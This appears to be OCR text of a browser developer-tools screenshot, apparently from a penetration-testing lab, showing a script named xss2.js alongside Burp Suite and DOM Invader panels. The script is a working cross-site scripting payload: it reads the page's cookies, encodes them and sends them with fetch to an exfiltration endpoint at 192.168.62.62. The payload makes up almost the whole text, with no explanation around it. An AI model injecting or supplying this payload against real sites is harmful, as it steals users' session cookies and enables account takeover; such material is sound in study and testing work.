 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Page Workspace app.js xss2.js index.umd.js
top
192.168.62.62
js
scss
static
index.php
index.php
192.168.49.62:8000
xss2.js
Burp Suite
1 let cookie = document.cookie
2
3 let encodedCookie = encodeURIComponent(cookie)
4
5 fetch("http://192.168.62.62/exfil?data=" + encodedCookie)
6